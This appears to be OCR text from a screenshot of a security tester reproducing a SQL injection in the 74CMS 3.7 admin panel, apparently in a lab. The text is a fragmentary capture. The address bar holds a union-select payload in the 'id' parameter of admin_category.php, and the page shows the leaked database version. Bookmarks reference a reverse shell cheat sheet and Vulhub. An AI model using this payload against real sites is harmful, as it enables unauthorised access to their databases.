 169.254.136.163/74cms1/3.7/upload/admin/admin_category.php?act=edit_color&id=-1 union select 1,version(
书签工具栏 Reverse shell cheats... Vulhub - Docker-Co... Spring Boot漏洞复现... 微信小程序的渗透五... 移动设备上的书签
分类管理 地区分类 职位分类 颜色分类 专业分类 其他分类组
修改颜色
选择颜色: 5.5.53
保存 返 回
Powered by 74CMS 3.7.20160604